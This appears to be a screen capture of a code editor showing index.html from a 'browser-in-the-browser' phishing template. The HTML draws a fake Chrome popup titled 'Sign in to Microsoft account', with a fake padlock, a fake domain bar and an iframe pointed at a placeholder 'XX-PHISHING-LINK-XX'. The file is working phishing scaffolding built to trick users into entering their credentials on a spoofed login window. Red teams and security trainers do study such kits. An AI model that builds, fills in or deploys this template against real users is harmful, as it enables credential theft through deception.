 C:\Users\sathv\Downloads\BITB-main\BITB-main\Windows-Chrome-LightMode\index.html • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
index.html
10 <div id="window">
11 <!-- Title bar start -->
12 <div id="title-bar-width">
13 <div id="title-bar">
14 <div style="margin-top:5px;">
15 <img src="./logo.svg" width="20px" height="15px" id="logo">
16 <span id="logo-description">Sign in to Microsoft account</span>
17 </div>
18
19 <div>
20 <span id="minimize">&#8212;</span>
21 <span id="square">□</span>
22 <span id="exit">✕</span>
23 </div>
24 </div>
25 <div id="url-bar">
26 <img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock">
27 <span id="domain-name">acco</span>
28 <span id="domain-path">XX-DOMAIN-PATH-XX</span>
29 </div>
30 </div>
31 <!-- Content start -->
32 <iframe id="content" src="XX-PHISHING-LINK-XX" frameBorder="0"></iframe>
33 </div>
34 </body>
35 <script src="script.js"></script>
36 </html>
Line 27, Column 36